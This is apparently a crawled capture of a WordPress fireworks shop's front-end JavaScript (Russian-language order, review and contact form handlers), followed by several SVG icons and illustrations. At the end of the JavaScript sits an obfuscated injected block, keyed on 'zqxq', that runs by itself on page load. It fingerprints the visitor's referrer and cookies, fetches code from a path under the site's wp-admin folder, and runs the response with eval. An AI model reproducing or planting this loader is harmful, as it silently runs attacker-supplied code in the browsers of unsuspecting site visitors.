        libToast("\u041E\u0448\u0438\u0431\u043A\u0430 \u043E\u0442\u043F\u0440\u0430\u0432\u043A\u0438 \u0437\u0430\u043A\u0430\u0437\u0430", "error");
        $$1("#onlineZakazCartForm .lib-modal__content-footer-btn").html("\u0417\u0430\u043A\u0430\u0437\u0430\u0442\u044C").removeClass("btn-gray");
      }
    }
  });
});
$$1("#addReview").submit(function(e) {
  e.preventDefault();
  $$1("#addReview .lib-modal__content-footer-btn").html("\u041E\u0442\u043F\u0440\u0430\u0432\u043A\u0430...").addClass("btn-gray");
  const review = $$1(this).serializeArray();
  $$1.ajax({
    url: "/wp-admin/admin-ajax.php",
    data: {
      "action": "addReview",
      "review": review
    },
    type: "POST",
    success: function(data) {
      if (data) {
        libToast("\u041E\u0442\u0437\u044B\u0432 \u0443\u0441\u043F\u0435\u0448\u043D\u043E \u043E\u0442\u043F\u0440\u0430\u0432\u043B\u0435\u043D", "ok");
        $$1("#addReview .lib-modal__content-footer-btn").html("\u041E\u0441\u0442\u0430\u0432\u0438\u0442\u044C \u043E\u0442\u0437\u044B\u0432").removeClass("btn-gray");
        $$1("#addReview").trigger("reset");
        libModalCloseAll();
        setTimeout(() => {
          window.location.reload();
        }, 1e3);
      } else {
        libToast("\u041E\u0448\u0438\u0431\u043A\u0430 \u043E\u0442\u043F\u0440\u0430\u0432\u043A\u0438 \u043E\u0442\u0437\u044B\u0432\u0430", "error");
        $$1("#addReview .lib-modal__content-footer-btn").html("\u041E\u0441\u0442\u0430\u0432\u0438\u0442\u044C \u043E\u0442\u0437\u044B\u0432").removeClass("btn-gray");
      }
    }
  });
});
window.byClick = function(t) {
  const button = $$1(t);
  const title = button.data("title-byclick");
  const price = button.data("price-byclick");
  $$1('[data-modal-block="byClick"]').find('input[name="\u0422\u043E\u0432\u0430\u0440"]').val(title);
  $$1('[data-modal-block="byClick"]').find('input[name="\u0426\u0435\u043D\u0430"]').val(price);
  $$1('[data-modal-block="byClick"]').find('input[name="\u0421\u0441\u044B\u043B\u043A\u0430"]').val(document.location.href);
};
$$1(".sendForm").submit(function(e) {
  e.preventDefault();
  const form = $$1(this);
  const data = form.serializeArray();
  $$1.ajax({
    url: "/wp-content/themes/petarda/mail/mail.php",
    data,
    type: "POST"
  }).done(function() {
    libToast("\u0423\u0441\u043F\u0435\u0448\u043D\u043E \u043E\u0442\u043F\u0440\u0430\u0432\u043B\u0435\u043D\u0430", "ok");
    form.trigger("reset");
    libModalCloseAll();
  }).fail(function() {
    libToast("\u041E\u0448\u0438\u0431\u043A\u0430 \u043E\u0442\u043F\u0440\u0430\u0432\u043A\u0438", "error");
  });
});
$$1(document).ready(function() {
  const menu_img = $$1(".modal-list-menu__item");
  menu_img.each(function() {
    const src = $$1(this).data("menu-img");
    $$1(this).find(".modal-list-menu-bg").html(`<img src="${src}" loading="lazy" alt="\u041A\u0443\u043F\u0438\u0442\u044C \u0441\u0430\u043B\u044E\u0442">`);
  });
});
;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//petarda.by/wp-admin/js/widgets/widgets.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/favourites.svg
body_size: 5784
content:
<svg width="546" height="546" viewBox="0 0 546 546" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M82.5682 461.062C86.7691 475.635 99.035 485.837 111.83 494.503C113.616 495.713 115.403 496.895 117.191 498.05C117.203 498.055 117.216 498.066 117.228 498.072C117.314 498.127 117.4 498.182 117.48 498.238C117.849 498.476 118.218 498.714 118.584 498.949L118.383 499.039C118.383 499.039 118.186 499.144 118.402 499.056C118.466 499.029 118.533 499.005 118.598 498.978C126.031 495.98 133.596 492.761 139.292 487.145C145.201 481.314 148.654 472.167 145.454 464.505C145.034 463.502 144.503 462.548 143.871 461.662C143.611 461.291 143.332 460.936 143.041 460.587C141.276 458.433 138.969 456.787 136.357 455.82C133.746 454.853 130.924 454.599 128.181 455.085C125.439 455.57 122.875 456.777 120.754 458.581C118.633 460.385 117.031 462.722 116.112 465.351C115.172 456.599 122.389 449.268 129.334 443.858C136.282 438.452 144.177 432.564 145.52 423.86C146.271 419.017 144.587 414.324 141.519 410.557C141.424 410.443 141.329 410.328 141.231 410.217C137.497 405.829 132.245 403.012 126.525 402.327C115.87 401.22 105.521 406.859 97.7814 414.267C85.3238 426.185 77.7927 444.492 82.5682 461.062Z" fill="#F2F2F2"/>
<path d="M102.594 442C100.549 445.182 98.979 448.644 97.9336 452.278C97.0494 455.527 96.656 458.889 96.7661 462.254C97.0513 469.177 98.995 475.931 102.434 481.948C105.024 486.512 108.181 490.73 111.829 494.503C113.616 495.713 115.403 496.895 117.19 498.05C117.203 498.055 117.215 498.066 117.227 498.072C117.313 498.127 117.4 498.182 117.48 498.238C117.849 498.476 118.218 498.714 118.584 498.949C118.584 498.949 118.185 499.144 118.401 499.056C118.465 499.029 118.533 499.005 118.597 498.978C117.931 493.516 118.583 487.974 120.5 482.816C122.417 477.659 125.542 473.035 129.613 469.334C133.695 465.689 138.58 463.061 143.87 461.662C143.61 461.291 143.331 460.936 143.04 460.587C140.997 461.16 139.008 461.912 137.097 462.835C130.267 466.115 124.675 471.507 121.148 478.213C117.983 484.302 116.62 491.167 117.221 498.004C116.916 497.727 116.61 497.444 116.313 497.164C110.665 491.898 105.648 485.854 102.253 478.878C99.3073 472.97 97.8596 466.429 98.0373 459.83C98.3144 452.635 101.181 445.97 105.332 440.168C109.881 433.978 115.256 428.44 121.306 423.706C127.403 418.822 134.074 414.703 141.172 411.441C141.332 411.366 141.457 411.233 141.522 411.068C141.586 410.904 141.585 410.721 141.518 410.557C141.471 410.41 141.368 410.288 141.231 410.217C141.16 410.187 141.084 410.173 141.007 410.176C140.931 410.179 140.856 410.2 140.788 410.236C139.912 410.639 139.042 411.048 138.178 411.475C130.988 415.029 124.267 419.462 118.17 424.673C112.281 429.694 106.737 435.431 102.594 442Z" fill="white"/>
<path d="M226.046 238.907C238.057 232.341 242.298 216.966 235.519 204.565C228.741 192.164 213.508 187.434 201.498 194C189.487 200.565 185.245 215.941 192.024 228.341C198.803 240.742 214.035 245.472 226.046 238.907Z" fill="#2F2E41"/>
<path d="M213.771 243.45C225.05 243.45 234.194 234.307 234.194 223.028C234.194 211.748 225.05 202.605 213.771 202.605C202.492 202.605 193.349 211.748 193.349 223.028C193.349 234.307 202.492 243.45 213.771 243.45Z" fill="#FFB8B8"/>
<path d="M202.822 254.266L200.195 261.695L204.058 284.053L219.978 297.281L232.621 277.732L226.534 259.237L221.968 254.086C222.013 253.623 221.962 253.156 221.817 252.714C221.673 252.271 221.439 251.864 221.13 251.516C220.82 251.169 220.443 250.889 220.02 250.695C219.598 250.5 219.139 250.395 218.674 250.386L208.704 250.192C207.42 250.167 206.16 250.547 205.104 251.278C204.048 252.01 203.25 253.055 202.822 254.266V254.266Z" fill="#CCCCCC"/>
<path d="M245.128 489.77L255.323 489.768L256.73 450.448L245.125 450.45L245.128 489.77Z" fill="#FFB8B8"/>
<path d="M274.983 499.233L242.945 499.236L242.944 486.857L262.604 486.856C265.887 486.855 269.035 488.159 271.357 490.48C273.679 492.802 274.983 495.95 274.983 499.233V499.233L274.983 499.233Z" fill="#2F2E41"/>
<path d="M173.717 489.77L183.911 489.768L188.759 450.448L173.714 450.45L173.717 489.77Z" fill="#FFB8B8"/>
<path d="M203.571 499.233L171.533 499.236L171.532 486.857L191.192 486.856C194.475 486.855 197.623 488.159 199.945 490.48C202.267 492.802 203.571 495.95 203.571 499.233L203.571 499.233Z" fill="#2F2E41"/>
<path d="M263.349 213.636C264.395 214.269 265.289 215.123 265.969 216.139C266.65 217.155 267.099 218.307 267.285 219.515C267.472 220.723 267.391 221.958 267.049 223.131C266.706 224.305 266.111 225.389 265.305 226.308L273.736 243.454L264.566 251.119L252.999 226.738C251.546 225.281 250.678 223.341 250.559 221.286C250.44 219.232 251.079 217.205 252.355 215.59C253.631 213.975 255.454 212.884 257.481 212.524C259.507 212.164 261.595 212.56 263.349 213.636H263.349Z" fill="#FFB8B8"/>
<path d="M202.569 347.901C197.599 347.837 192.638 347.471 187.713 346.806C186.87 346.699 186.06 346.414 185.337 345.968C184.614 345.522 183.995 344.926 183.522 344.22C183.049 343.515 182.733 342.716 182.595 341.878C182.457 341.04 182.5 340.182 182.722 339.362L193.757 298.502L184.87 273.569C183.912 270.877 184.02 267.92 185.17 265.304C186.32 262.688 188.426 260.61 191.057 259.495L203.264 254.335L206.933 277.045L215.674 288.067C215.964 288.432 216.34 288.721 216.769 288.907C217.197 289.093 217.665 289.171 218.13 289.133C218.596 289.095 219.045 288.944 219.438 288.691C219.83 288.438 220.155 288.093 220.383 287.685L227.02 275.787L221.598 253.925L229.682 254.882C232.292 255.199 234.76 256.243 236.805 257.895C238.85 259.546 240.39 261.739 241.25 264.223C243.734 271.448 243.951 279.259 241.871 286.61L238.521 298.51L244.403 336.528C244.564 337.564 244.512 338.622 244.252 339.637C243.992 340.653 243.529 341.605 242.89 342.436C242.251 343.267 241.45 343.96 240.536 344.473C239.621 344.985 238.612 345.306 237.57 345.417C233.811 345.85 230.026 346.009 226.245 345.891C222.814 345.745 220.404 343.652 219.275 339.84C219.214 339.617 219.081 339.42 218.898 339.279C218.714 339.138 218.489 339.062 218.258 339.06C218.027 339.059 217.801 339.134 217.616 339.273C217.431 339.411 217.296 339.607 217.233 339.83C216.92 340.937 216.577 342.17 216.202 343.528C215.293 346.826 209.602 347.901 202.569 347.901Z" fill="#2F2E41"/>
<path d="M238.038 274.147C237.025 274.15 236.021 273.951 235.085 273.563C233.985 273.108 233.014 272.389 232.257 271.47C231.501 270.551 230.982 269.46 230.745 268.294C230.389 266.443 230.637 264.527 231.453 262.828C232.268 261.129 233.609 259.737 235.275 258.858L259.095 245.925L257.792 240.774C257.612 239.984 257.668 239.158 257.952 238.4C258.237 237.641 258.738 236.982 259.393 236.506L265.535 231.943C266.002 231.585 266.543 231.336 267.118 231.215C267.694 231.093 268.289 231.102 268.861 231.241C269.365 231.367 269.834 231.605 270.234 231.936C270.634 232.268 270.954 232.685 271.172 233.157L274.363 240.046C276.888 245.497 274.729 252.21 269.342 255.661L242.626 272.775C241.259 273.661 239.667 274.137 238.038 274.147V274.147Z" fill="#2F2E41"/>
<path d="M187.855 471.491C187.772 471.491 187.689 471.489 187.605 471.483L174.626 470.962C174.122 470.93 173.631 470.798 173.18 470.571C172.729 470.345 172.329 470.03 172.003 469.645C171.677 469.26 171.432 468.813 171.284 468.331C171.135 467.849 171.085 467.342 171.137 466.841L184.31 340.11L218.88 327.539L239.239 339.06L261.511 461.856C261.686 462.795 261.494 463.766 260.976 464.57C260.458 465.373 259.652 465.947 258.724 466.175L258.67 466.189L245.384 465.862C244.468 466.069 243.508 465.926 242.693 465.46C241.878 464.994 241.267 464.239 240.981 463.345L212.686 364.052C212.601 363.793 212.433 363.569 212.209 363.414C211.984 363.259 211.715 363.182 211.443 363.195C211.17 363.207 210.909 363.309 210.7 363.484C210.491 363.659 210.345 363.898 210.284 364.164L191.5 468.561C191.318 469.392 190.857 470.136 190.194 470.669C189.531 471.202 188.706 471.492 187.855 471.491V471.491Z" fill="#2F2E41"/>
<path d="M195.935 210.135C192.686 214.388 195.158 221.628 200.33 223.005C205.502 224.383 211.248 219.332 210.545 214.026C209.429 219.593 214.193 225.418 219.849 225.913C225.505 226.408 231.004 221.977 232.242 216.436C233.479 210.895 230.717 204.841 226.016 201.658C221.315 198.474 215.019 198.061 209.7 200.045C204.27 202.077 199.506 205.568 195.935 210.135V210.135Z" fill="#2F2E41"/>
<path d="M220.554 191.98C217.529 185.632 214.42 179.161 209.531 174.107C204.642 169.052 197.569 165.571 190.638 166.763C183.707 167.955 177.739 174.95 179.274 181.812C180.054 185.298 177.069 188.753 173.628 189.713C170.187 190.673 166.521 189.775 163.119 188.684C159.718 187.592 156.272 186.289 152.703 186.443C145.547 186.751 139.564 193.525 139.313 200.683C139.062 207.841 143.931 214.655 150.464 217.592C156.997 220.528 164.812 219.87 171.256 216.743C177.699 213.616 182.852 208.224 186.62 202.133C192.187 193.131 206.178 190.911 214.258 197.747C215.124 198.426 216.213 198.754 217.31 198.666C218.406 198.579 219.43 198.081 220.176 197.272C221.605 195.605 221.398 192.792 220.554 191.98Z" fill="#2F2E41"/>
<path d="M373.159 156.302L366.346 150.156C342.151 127.943 326.179 113.525 326.179 95.5657C326.179 80.9129 337.453 69.5698 352.018 69.5698C356.051 69.5913 360.031 70.4903 363.681 72.2044C367.332 73.9185 370.566 76.4065 373.159 79.4959C375.751 76.4065 378.985 73.9184 382.636 72.2043C386.286 70.4902 390.266 69.5912 394.299 69.5698C408.864 69.5698 420.138 80.913 420.138 95.5657C420.138 113.526 404.165 127.943 379.972 150.156L373.159 156.302Z" fill="#E30613"/>
<path d="M260.999 198.568C260.36 198.346 259.808 197.929 259.418 197.377C259.029 196.824 258.822 196.164 258.827 195.488V53.4835C258.83 51.4995 259.619 49.5973 261.022 48.1944C262.425 46.7914 264.327 46.0023 266.311 46H480.007C481.991 46.0023 483.893 46.7914 485.296 48.1944C486.699 49.5973 487.488 51.4995 487.49 53.4835V173.22C487.488 175.204 486.699 177.106 485.296 178.509C483.893 179.912 481.991 180.701 480.007 180.703H278.421L264.63 197.56C264.328 197.935 263.945 198.238 263.51 198.446C263.075 198.655 262.599 198.763 262.116 198.764C261.735 198.764 261.357 198.697 260.999 198.568V198.568ZM266.311 47.663C264.768 47.6647 263.288 48.2785 262.197 49.3697C261.106 50.4609 260.492 51.9404 260.49 53.4835V195.488C260.49 195.819 260.593 196.143 260.784 196.414C260.975 196.685 261.245 196.891 261.558 197.002C261.87 197.114 262.21 197.126 262.529 197.037C262.849 196.949 263.133 196.763 263.343 196.506L277.633 179.04H480.007C481.55 179.039 483.029 178.425 484.121 177.334C485.212 176.242 485.826 174.763 485.827 173.22V53.4835C485.826 51.9404 485.212 50.4609 484.121 49.3697C483.029 48.2785 481.55 47.6647 480.007 47.663H266.311Z" fill="#3F3D56"/>
<path d="M197.985 328.173L196.541 324.817C191.477 312.757 188.093 304.884 191.078 298.385C192.161 295.914 194.182 293.973 196.695 292.992C199.209 292.01 202.009 292.067 204.481 293.15C204.571 293.189 204.661 293.23 204.75 293.272C206.206 293.95 207.496 294.937 208.533 296.164C209.569 297.391 210.326 298.829 210.75 300.378C212.202 299.691 213.786 299.328 215.392 299.314C216.998 299.301 218.588 299.637 220.051 300.3C221.271 300.843 222.373 301.622 223.292 302.592C224.212 303.561 224.932 304.702 225.41 305.949C225.889 307.197 226.117 308.527 226.082 309.862C226.047 311.198 225.749 312.514 225.205 313.734C225.165 313.824 225.124 313.913 225.081 314.002C222.096 320.501 213.919 323.064 201.472 327.081L197.985 328.173Z" fill="#E30613"/>
<path d="M203.549 311.685C203.16 310.526 202.522 309.466 201.679 308.581C200.836 307.695 199.81 307.005 198.672 306.56C197.533 306.114 196.311 305.923 195.091 306C193.871 306.078 192.683 306.422 191.611 307.009L176.665 295.782L173.058 306.052L188.503 318.923C189.608 320.659 191.311 321.93 193.29 322.495C195.269 323.06 197.386 322.879 199.241 321.987C201.096 321.094 202.558 319.553 203.352 317.654C204.146 315.756 204.216 313.632 203.549 311.685H203.549Z" fill="#FFB8B8"/>
<path d="M182.119 315.226C181.461 315.226 180.816 315.039 180.26 314.686L173.842 310.63C168.764 307.421 166.935 300.611 169.588 294.788L182.745 265.918C183.273 264.707 184.086 263.643 185.115 262.815C186.144 261.988 187.357 261.421 188.652 261.164C189.823 260.95 191.029 261.027 192.163 261.388C193.298 261.75 194.326 262.385 195.157 263.237C196.46 264.598 197.291 266.342 197.528 268.212C197.764 270.081 197.393 271.978 196.47 273.62L183.477 297.408L187.367 301.027C187.947 301.593 188.348 302.317 188.52 303.109C188.693 303.901 188.63 304.726 188.338 305.482L185.654 312.647C185.456 313.201 185.136 313.703 184.719 314.118C184.301 314.532 183.796 314.848 183.241 315.042C182.88 315.163 182.501 315.226 182.119 315.226V315.226Z" fill="#2F2E41"/>
<path d="M319.485 500H58.393C58.1725 500 57.961 499.912 57.8051 499.756C57.6491 499.601 57.5615 499.389 57.5615 499.169C57.5615 498.948 57.6491 498.737 57.8051 498.581C57.961 498.425 58.1725 498.337 58.393 498.337H319.485C319.705 498.337 319.917 498.425 320.073 498.581C320.229 498.737 320.316 498.948 320.316 499.169C320.316 499.389 320.229 499.601 320.073 499.756C319.917 499.912 319.705 500 319.485 500Z" fill="#CCCCCC"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/slider-right.svg
body_size: 115
content:
<svg width="53" height="53" viewBox="0 0 53 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M24.2976 16.2792L34.5185 26.5001L24.2976 36.721L20.8906 33.314L27.7046 26.5001L20.8906 19.6861L24.2976 16.2792Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/cart2.svg
body_size: 1376
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.5 16.25C12.0523 16.25 12.5 16.6977 12.5 17.25C12.5 18.6177 13.6323 19.75 15 19.75C16.3677 19.75 17.5 18.6177 17.5 17.25C17.5 16.6977 17.9477 16.25 18.5 16.25C19.0523 16.25 19.5 16.6977 19.5 17.25C19.5 19.7223 17.4723 21.75 15 21.75C12.5277 21.75 10.5 19.7223 10.5 17.25C10.5 16.6977 10.9477 16.25 11.5 16.25Z" fill="#292D32"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.5166 4.29192C12.9076 4.6819 12.9085 5.31507 12.5185 5.70613L8.89851 9.33613C8.50853 9.72719 7.87536 9.72807 7.4843 9.33808C7.09324 8.9481 7.09236 8.31493 7.48235 7.92387L11.1023 4.29387C11.4923 3.90281 12.1255 3.90193 12.5166 4.29192Z" fill="#292D32"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.4843 4.29192C17.8754 3.90193 18.5085 3.90281 18.8985 4.29387L22.5185 7.92387C22.9085 8.31493 22.9076 8.9481 22.5166 9.33808C22.1255 9.72807 21.4923 9.72719 21.1023 9.33613L17.4823 5.70613C17.0924 5.31507 17.0932 4.6819 17.4843 4.29192Z" fill="#292D32"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.20419 9.98784C6.18679 9.99823 6 10.1097 6 10.8501C6 11.3241 6.05648 11.58 6.106 11.7074C6.12856 11.7655 6.14597 11.7871 6.14841 11.7901C6.14956 11.7915 6.14755 11.7896 6.14808 11.7899C6.15908 11.7963 6.22403 11.8277 6.42751 11.8426C6.58378 11.8541 6.74206 11.8529 6.95086 11.8514C7.032 11.8508 7.12076 11.8501 7.22 11.8501H22.78C22.8792 11.8501 22.968 11.8508 23.0491 11.8514C23.2579 11.8529 23.4162 11.8541 23.5725 11.8426C23.776 11.8277 23.8409 11.7963 23.8519 11.7899C23.8525 11.7896 23.8504 11.7915 23.8516 11.7901C23.854 11.7871 23.8714 11.7655 23.894 11.7074C23.9435 11.58 24 11.3241 24 10.8501C24 10.1097 23.8132 9.99823 23.7958 9.98784C23.7953 9.98756 23.795 9.98734 23.7948 9.9872C23.7536 9.95963 23.6666 9.9188 23.4862 9.88962C23.3027 9.85997 23.0761 9.8501 22.78 9.8501H7.22C6.92394 9.8501 6.69725 9.85997 6.51382 9.88962C6.33336 9.9188 6.24641 9.95963 6.20524 9.9872C6.20503 9.98734 6.20467 9.98755 6.20419 9.98784ZM5.09226 8.32549C5.7792 7.8654 6.63571 7.8501 7.22 7.8501H22.78C23.3643 7.8501 24.2208 7.8654 24.9077 8.32549C25.7023 8.85765 26 9.76096 26 10.8501C26 12.0162 25.7383 13.0111 24.8506 13.5228C24.4603 13.7477 24.0472 13.8131 23.7191 13.8373C23.4745 13.8552 23.1999 13.853 22.9674 13.8511C22.9009 13.8506 22.8379 13.8501 22.78 13.8501H7.22C7.1621 13.8501 7.09906 13.8506 7.03258 13.8511C6.80012 13.853 6.52554 13.8552 6.28093 13.8373C5.95284 13.8131 5.53967 13.7477 5.14942 13.5228C4.2617 13.0111 4 12.0162 4 10.8501C4 9.76096 4.29773 8.85765 5.09226 8.32549Z" fill="#292D32"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M23.6885 12.018C24.2309 12.122 24.5863 12.646 24.4823 13.1884L22.8023 21.9481C22.6265 22.8663 22.3867 23.9614 21.6098 24.7755C20.7901 25.6344 19.5705 26.0001 17.8902 26.0001H11.8602C10.2677 26.0001 9.06174 25.6015 8.22109 24.7502C7.40864 23.9274 7.09325 22.832 6.92348 21.8028L5.51321 13.1611C5.42425 12.6161 5.79401 12.1021 6.33909 12.0131C6.88416 11.9242 7.39814 12.2939 7.4871 12.839L8.89682 21.4773C8.89687 21.4776 8.89677 21.477 8.89682 21.4773C9.04706 22.3876 9.27678 22.9728 9.64421 23.3449C9.98356 23.6886 10.5926 24.0001 11.8602 24.0001H17.8902C19.3198 24.0001 19.8852 23.6857 20.163 23.3947C20.4836 23.0587 20.6538 22.5338 20.838 21.572L22.5181 12.8117C22.6221 12.2693 23.1461 11.9139 23.6885 12.018Z" fill="#292D32"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/cart-clear.svg
body_size: 11544
content:
<svg width="304" height="224" viewBox="0 0 304 224" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_455_2100)">
<path d="M302.316 13.281H1.68394C1.23748 13.2805 0.809446 13.1029 0.493752 12.787C0.178059 12.4711 0.000487981 12.0428 0 11.5961V1.68492C0.000487981 1.2382 0.178059 0.809916 0.493752 0.494037C0.809446 0.178158 1.23748 0.000487264 1.68394 0H302.316C302.763 0.000488268 303.191 0.178164 303.506 0.494043C303.822 0.809921 304 1.2382 304 1.68492V11.5961C303.999 12.0428 303.822 12.4711 303.506 12.787C303.191 13.1029 302.763 13.2805 302.316 13.281Z" fill="#E4E4E4"/>
<path d="M9.7726 8.54924C11.093 8.54924 12.1634 7.47823 12.1634 6.15707C12.1634 4.8359 11.093 3.76489 9.7726 3.76489C8.45222 3.76489 7.38184 4.8359 7.38184 6.15707C7.38184 7.47823 8.45222 8.54924 9.7726 8.54924Z" fill="white"/>
<path d="M18.8471 8.54924C20.1675 8.54924 21.2378 7.47823 21.2378 6.15707C21.2378 4.8359 20.1675 3.76489 18.8471 3.76489C17.5267 3.76489 16.4563 4.8359 16.4563 6.15707C16.4563 7.47823 17.5267 8.54924 18.8471 8.54924Z" fill="white"/>
<path d="M27.9223 8.54924C29.2426 8.54924 30.313 7.47823 30.313 6.15707C30.313 4.8359 29.2426 3.76489 27.9223 3.76489C26.6019 3.76489 25.5315 4.8359 25.5315 6.15707C25.5315 7.47823 26.6019 8.54924 27.9223 8.54924Z" fill="white"/>
<path d="M293.425 4.51056H282.975C282.77 4.51011 282.574 4.4283 282.429 4.2831C282.284 4.13791 282.203 3.94117 282.203 3.73605C282.203 3.53094 282.284 3.3342 282.429 3.189C282.574 3.0438 282.77 2.962 282.975 2.96155H293.425C293.63 2.9614 293.827 3.04274 293.972 3.18768C294.118 3.33263 294.199 3.52934 294.2 3.7346C294.2 3.93986 294.119 4.13687 293.974 4.28236C293.83 4.42786 293.633 4.50993 293.428 4.51056H293.425Z" fill="white"/>
<path d="M293.425 7.41498H282.975C282.77 7.41452 282.574 7.33272 282.429 7.18752C282.284 7.04232 282.203 6.84559 282.203 6.64048C282.203 6.43536 282.284 6.23862 282.429 6.09342C282.574 5.94822 282.77 5.86642 282.975 5.86597H293.425C293.63 5.86582 293.827 5.94715 293.972 6.0921C294.118 6.23705 294.199 6.43376 294.2 6.63902C294.2 6.84427 294.119 7.04129 293.974 7.18678C293.83 7.33228 293.633 7.41435 293.428 7.41498H293.425Z" fill="white"/>
<path d="M293.425 10.3194H282.975C282.77 10.3194 282.573 10.2378 282.428 10.0926C282.283 9.9473 282.201 9.75031 282.201 9.5449C282.201 9.33948 282.283 9.14248 282.428 8.99723C282.573 8.85199 282.77 8.77039 282.975 8.77039H293.425C293.63 8.77 293.827 8.85123 293.973 8.99621C294.118 9.14118 294.2 9.33803 294.2 9.54344C294.201 9.74885 294.12 9.946 293.975 10.0915C293.83 10.237 293.633 10.319 293.428 10.3194H293.425Z" fill="white"/>
